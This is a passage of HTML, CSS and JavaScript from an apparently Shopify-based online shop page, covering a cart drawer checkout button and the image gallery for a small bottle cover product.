                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17655278731329__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17655278731329__main"
  class="color-background-1 gradient section-template--17655278731329__main-padding"
  data-section="template--17655278731329__main"
><style data-shopify>.section-template--17655278731329__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17655278731329__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17655278731329__main,
    #MediaGallery-template--17655278731329__main-duplicate {
      --desktop-thumbnails: 7;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17655278731329__main,
      #MediaGallery-template--17655278731329__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17655278731329__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--17655278731329__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17655278731329__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17655278731329__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17655278731329__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17655278731329__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17655278731329__main-23117530628161"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17655278731329__main-23117530628161"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23117530628161">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-23117530726465"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-23117530726465"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23117530726465">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-23117530693697"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-23117530693697"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23117530693697">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-23123029033025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-23123029033025"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23123029033025">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-6555223556161"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-6555223556161"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6665693430656934; --preview-ratio: 0.6665693430656934;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=990 990w, 